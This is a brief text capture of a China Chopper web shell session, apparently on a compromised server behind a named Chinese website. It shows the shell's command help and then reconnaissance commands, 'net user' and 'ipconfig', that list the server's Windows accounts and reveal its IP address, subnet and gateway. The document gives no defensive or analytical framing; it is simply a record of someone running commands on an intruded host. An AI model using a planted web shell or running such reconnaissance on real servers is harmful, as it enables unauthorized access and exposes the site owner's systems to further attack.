 中国菜刀@20100928
http://www.mlpla.org.cn/
D:\wwwroot\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
D:\wwwroot\> net user
\\MLPLA-TSGZY 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_MLPLA-TSGZY IWAM_MLPLA-TSGZY SUPPORT_388945a0
命令成功完成。
D:\wwwroot\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 211.103.242.36
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 211.103.242.254
D:\wwwroot\>